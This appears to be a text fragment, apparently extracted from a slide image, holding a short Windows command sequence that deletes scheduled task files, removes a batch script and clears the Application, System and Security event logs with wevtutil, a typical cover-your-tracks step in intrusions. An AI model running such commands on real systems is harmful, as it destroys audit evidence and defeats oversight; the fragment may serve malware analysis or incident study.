 copy c:₩windows₩system32₩net.exe c:₩windows₩net1.exe /y
del c:₩windows₩net1.exe del c:₩windows₩tasks₩*.job
wevtutil cl Application
wevtutil cl System
wevtutil cl security
del c:₩windows₩net1.bat